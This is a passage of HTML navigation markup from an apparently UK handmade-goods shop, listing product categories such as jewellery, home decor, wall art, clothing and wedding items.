<li class="mega-menu-row" id="mega-menu-366-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-366-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-44" id="mega-menu-item-nav_menu-44"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-jewel-acc-container"><ul id="menu-sub-jewel-acc" class="menu"><li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6400"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a></li>
<li id="menu-item-6401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6401"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a></li>
<li id="menu-item-6402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6402"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a></li>
<li id="menu-item-6404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6404"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6405"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/trinket-dishes/">Trinket Dishes</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-366-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-14" id="mega-menu-item-nav_menu-14"><h4 class="mega-block-title">Jewellery</h4><div class="menu-sub-jewel-jewel-container"><ul id="menu-sub-jewel-jewel" class="menu"><li id="menu-item-6406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6406"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/bracelets/">Bracelets</a></li>
<li id="menu-item-6407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6407"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/brooches-and-pins/">Brooches and Pins</a></li>
<li id="menu-item-6409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6409"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/cufflinks-and-tie-pins/">Cufflinks and Tie Pins</a></li>
<li id="menu-item-6410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6410"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/earrings/">Earrings</a></li>
<li id="menu-item-6411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6411"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/hair-jewellery/">Hair Jewellery</a></li>
<li id="menu-item-6412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6412"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/jewellery-sets/">Jewellery Sets</a></li>
<li id="menu-item-6413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6413"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/necklace/">Necklace</a></li>
<li id="menu-item-6414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6414"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/jewellery/rings/">Rings</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-366-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-15" id="mega-menu-item-nav_menu-15"><h4 class="mega-block-title">Material</h4><div class="menu-sub-jewel-mat-container"><ul id="menu-sub-jewel-mat" class="menu"><li id="menu-item-6427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6427"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/beadwork/">Beadwork</a></li>
<li id="menu-item-6428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6428"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/clay/">Clay</a></li>
<li id="menu-item-6429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6429"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gemstone/">Gemstone</a></li>
<li id="menu-item-6430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6430"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/glass/">Glass</a></li>
<li id="menu-item-6431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6431"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/gold/">Gold</a></li>
<li id="menu-item-6433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6433"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/silver/">Silver</a></li>
<li id="menu-item-6432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6432"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-metals/">Other Metals</a></li>
<li id="menu-item-9638" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9638"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/material/other-materials/">Other Materials</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-365" id="mega-menu-item-365"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/home-living/" aria-expanded="false" tabindex="0">Home &amp; Living<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-365-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12 mega-hide-on-mobile" style="--columns:12; --span:3" id="mega-menu-365-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-20" id="mega-menu-item-nav_menu-20"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-home-acc-container"><ul id="menu-sub-home-acc" class="menu"><li id="menu-item-6435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6435"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/bunting/">Bunting</a></li>
<li id="menu-item-6436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6436"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/clocks/">Clocks</a></li>
<li id="menu-item-6437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6437"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a></li>
<li id="menu-item-6438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6438"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/mirrors/">Mirrors</a></li>
<li id="menu-item-6439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6439"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/picture-frames/">Picture Frames</a></li>
<li id="menu-item-6440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6440"><a href="https://buyindie.co.uk/product-category/home-living/accessories-home-living/shelf-accessories/">Shelf Accessories</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-21" id="mega-menu-item-nav_menu-21"><h4 class="mega-block-title">Garden</h4><div class="menu-sub-home-garden-container"><ul id="menu-sub-home-garden" class="menu"><li id="menu-item-6441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6441"><a href="https://buyindie.co.uk/product-category/art-crafts/trending/garden-art/">Garden Art</a></li>
<li id="menu-item-6442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6442"><a href="https://buyindie.co.uk/product-category/home-living/garden/garden-decorations/">Garden Decorations</a></li>
<li id="menu-item-6443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6443"><a href="https://buyindie.co.uk/product-category/home-living/garden/gardening/">Gardening</a></li>
<li id="menu-item-6444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6444"><a href="https://buyindie.co.uk/product-category/home-living/garden/lanterns-and-lamps/">Lanterns and Lamps</a></li>
<li id="menu-item-6446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6446"><a href="https://buyindie.co.uk/product-category/home-living/garden/outdoor-eating/">Outdoor Eating</a></li>
<li id="menu-item-6445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6445"><a href="https://buyindie.co.uk/product-category/home-living/garden/pots-planters/">Pots &amp; Planters</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-18" id="mega-menu-item-nav_menu-18"><h4 class="mega-block-title">Home Decor</h4><div class="menu-sub-home-decor-container"><ul id="menu-sub-home-decor" class="menu"><li id="menu-item-6447" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6447"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/bed-bath/">Bed &amp; Bath</a></li>
<li id="menu-item-6448" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6448"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/candles-lighting/">Candles &amp; Lighting</a></li>
<li id="menu-item-6449" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6449"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/cushions-throws/">Cushions &amp; Throws</a></li>
<li id="menu-item-6450" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6450"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/flowersplants-vases/">Flowers,Plants&amp; Vases</a></li>
<li id="menu-item-6451" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6451"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/furniture/">Furniture</a></li>
<li id="menu-item-6452" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6452"><a href="https://buyindie.co.uk/product-category/home-living/home-decor/">Home Decor</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-365-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-19" id="mega-menu-item-nav_menu-19"><h4 class="mega-block-title">Kitchen &#038; Dining</h4><div class="menu-sub-home-kitch-container"><ul id="menu-sub-home-kitch" class="menu"><li id="menu-item-6453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6453"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/bakeware-tools/">Bakeware &amp; Tools</a></li>
<li id="menu-item-6454" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6454"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/barware/">Barware</a></li>
<li id="menu-item-6455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6455"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/food-drink/">Food &amp; Drink</a></li>
<li id="menu-item-6456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6456"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/linen-and-aprons/">Linen and aprons</a></li>
<li id="menu-item-6458" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6458"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/storage/">Storage</a></li>
<li id="menu-item-6459" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6459"><a href="https://buyindie.co.uk/product-category/home-living/kitchen-dining/tableware/">Tableware</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-360" id="mega-menu-item-360"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/art-crafts/" aria-expanded="false" tabindex="0">Art &amp; Crafts<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-360-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-26" id="mega-menu-item-nav_menu-26"><h4 class="mega-block-title">Decorative Art</h4><div class="menu-sub-art-dec-container"><ul id="menu-sub-art-dec" class="menu"><li id="menu-item-6461" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6461"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/ceramic-art/">Ceramic Art</a></li>
<li id="menu-item-6464" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6464"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/embroidery-art/">Embroidery Art</a></li>
<li id="menu-item-6463" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6463"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/glass-art/">Glass Art</a></li>
<li id="menu-item-6462" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6462"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/mosaic-art/">Mosaic Art</a></li>
<li id="menu-item-6469" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6469"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/origami/">Origami</a></li>
<li id="menu-item-6470" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6470"><a href="https://buyindie.co.uk/product-category/art-crafts/decorative-art/quilled-art/">Quilled Art</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-29" id="mega-menu-item-nav_menu-29"><h4 class="mega-block-title">For Your Home</h4><div class="menu-sub-art-home-container"><ul id="menu-sub-art-home" class="menu"><li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6471"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/digital-art/">Digital Art</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6472"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/pebble-art/">Pebble Art</a></li>
<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6473"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/textile-art/">Textile Art</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6474"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wordart/">Wordart</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6475"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/wreaths-bunting/">Wreaths &amp; Bunting</a></li>
<li id="menu-item-26362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26362"><a href="https://buyindie.co.uk/product-category/art-crafts/for-your-home/food-art/">Food Art</a></li>
<li id="menu-item-28394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28394"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-360-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-27" id="mega-menu-item-nav_menu-27"><h4 class="mega-block-title">Wall Art</h4><div class="menu-sub-art-wall-container"><ul id="menu-sub-art-wall" class="menu"><li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6477"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/fine-art/">Fine Art</a></li>
<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6480"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/illustrations/">Illustrations</a></li>
<li id="menu-item-6482" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6482"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/mixed-media/">Mixed Media</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6481"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/paintings/">Paintings</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6483"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/photography/">Photogaraphy</a></li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6484"><a href="https://buyindie.co.uk/product-category/art-crafts/wall-art/prints-digital-art/">Prints &amp; Digital Art</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-362" id="mega-menu-item-362"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/clothing-accessories/" aria-expanded="false" tabindex="0">Clothing &amp; Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-362-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-22" id="mega-menu-item-nav_menu-22"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-cloth-acc-container"><ul id="menu-sub-cloth-acc" class="menu"><li id="menu-item-7032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7032"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/glasses-cases/">Glasses Cases</a></li>
<li id="menu-item-7034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7034"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/gloves/">Gloves</a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7035"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hair-accessories/">Hair Accessories</a></li>
<li id="menu-item-7037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7037"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/hats-headbands/">Hats &amp; headbands</a></li>
<li id="menu-item-7039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7039"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/pocket-mirrors/">Pocket Mirrors</a></li>
<li id="menu-item-7040" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7040"><a href="https://buyindie.co.uk/product-category/clothing-accessories/accessories/scarf-shawl-pins/">Scarf &amp; Shawl Pins</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-23" id="mega-menu-item-nav_menu-23"><h4 class="mega-block-title">Children &#038; Babies</h4><div class="menu-sub-children-n-babies-container"><ul id="menu-sub-children-n-babies" class="menu"><li id="menu-item-7042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7042"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/baby-shower-gifts/">Baby Shower Gifts</a></li>
<li id="menu-item-7043" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7043"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/blankets/">Blankets</a></li>
<li id="menu-item-7044" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7044"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/christenings/">Christenings</a></li>
<li id="menu-item-7045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7045"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/clothing-outfits/">Clothing &amp; outfits</a></li>
<li id="menu-item-7046" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7046"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/hats/">Hats</a></li>
<li id="menu-item-7047" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7047"><a href="https://buyindie.co.uk/product-category/clothing-accessories/children-babies/toys/">Toys</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-24" id="mega-menu-item-nav_menu-24"><h4 class="mega-block-title">Men&#8217;s</h4><div class="menu-sub-clothes-mens-container"><ul id="menu-sub-clothes-mens" class="menu"><li id="menu-item-7049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7049"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/briefcases/">Briefcases</a></li>
<li id="menu-item-7050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7050"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/cufflinks/">Cufflinks</a></li>
<li id="menu-item-7051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7051"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/knitwear/">Knitwear</a></li>
<li id="menu-item-7054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7054"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/tie-pins/">Tie Pins</a></li>
<li id="menu-item-7056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7056"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wallets/">Wallets</a></li>
<li id="menu-item-7057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7057"><a href="https://buyindie.co.uk/product-category/clothing-accessories/mens/wash-bags/">Wash bags</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-362-0-3">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-25" id="mega-menu-item-nav_menu-25"><h4 class="mega-block-title">Women&#8217;s</h4><div class="menu-sub-clothes-women-container"><ul id="menu-sub-clothes-women" class="menu"><li id="menu-item-7058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7058"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/bags-purses/">Bags &amp; Purses</a></li>
<li id="menu-item-7059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7059"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/dresses/">Dresses</a></li>
<li id="menu-item-7060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7060"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/scarves/">Scarves</a></li>
<li id="menu-item-7061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7061"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/shawls/">Shawls</a></li>
<li id="menu-item-7062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7062"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/skirts/">Skirts</a></li>
<li id="menu-item-7063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7063"><a href="https://buyindie.co.uk/product-category/clothing-accessories/womens/tops/">Tops</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-367" id="mega-menu-item-367"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/wedding-party/" aria-expanded="false" tabindex="0">Wedding &amp; Party<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-367-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-34" id="mega-menu-item-nav_menu-34"><h4 class="mega-block-title">Wedding Decor</h4><div class="menu-sub-wed-decor-container"><ul id="menu-sub-wed-decor" class="menu"><li id="menu-item-7071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7071"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/cake-toppers/">Cake Toppers</a></li>
<li id="menu-item-7074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7074"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/decorations/">Decorations</a></li>
<li id="menu-item-7080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7080"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/favours/">Favours</a></li>
<li id="menu-item-7081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7081"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/keepsake-boxes/">Keepsake Boxes</a></li>
<li id="menu-item-7082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7082"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-decor/outdoor-ideas/">Outdoor Ideas</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-37" id="mega-menu-item-nav_menu-37"><h4 class="mega-block-title">Wedding Fashion</h4><div class="menu-sub-wed-fashion-container"><ul id="menu-sub-wed-fashion" class="menu"><li id="menu-item-7083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7083"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-hair-accessories/">Bridal Hair Accessories</a></li>
<li id="menu-item-7085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7085"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridal-jewellery/">Bridal Jewellery</a></li>
<li id="menu-item-7086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7086"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/bridesmaid-jewellery/">Bridesmaid Jewellery</a></li>
<li id="menu-item-7087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7087"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/fascinators-hats/">Fascinators &amp; Hats</a></li>
<li id="menu-item-7088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7088"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/flowers/">Flowers</a></li>
<li id="menu-item-7089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7089"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-fashion/groom-accessories/">Groom Accessories</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-367-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-36" id="mega-menu-item-nav_menu-36"><h4 class="mega-block-title">Wedding Gifts</h4><div class="menu-sub-wed-gifts-container"><ul id="menu-sub-wed-gifts" class="menu"><li id="menu-item-7090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7090"><a href="https://buyindie.co.uk/product-category/wedding-party/wedding-gifts/bridesmaid-gifts/">Bridesmaid Gifts</a></li>
